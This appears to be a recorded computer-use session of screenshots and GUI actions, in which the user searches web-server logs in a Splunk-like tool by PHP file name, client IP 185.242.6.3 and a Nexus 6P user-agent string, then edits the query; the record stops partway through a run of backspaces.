
drag(642, 369, 825, 373)

drag(346, 139, 171, 145)
key(ctrl+v)

key(Return)

Review the events matching the PHP file name and examine the list of clientip values behind them.
scroll(663, 368, down, 8)
scroll(663, 368, up, 8)

drag(614, 370, 644, 315)
click(643, 316)

click(47, 486)

scroll(301, 451, down, 3)

Narrow the search to events whose clientip is 185.242.6.3.
scroll(97, 344, up, 3)

click(407, 150)

scroll(47, 402, down, 1)

click(54, 406)

click(263, 440)

Add the Nexus 6P Android 6.0.1 Chrome/47.0.2526.83 useragent value as a filter to the search.
scroll(265, 341, down, 3)
scroll(151, 339, down, 3)

scroll(57, 400, down, 2)

click(54, 495)

click(391, 513)

Remove the clientip filter and the PHP file name from the query, keeping host and useragent, and rerun the search.
drag(487, 142, 369, 144)

key(BackSpace)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
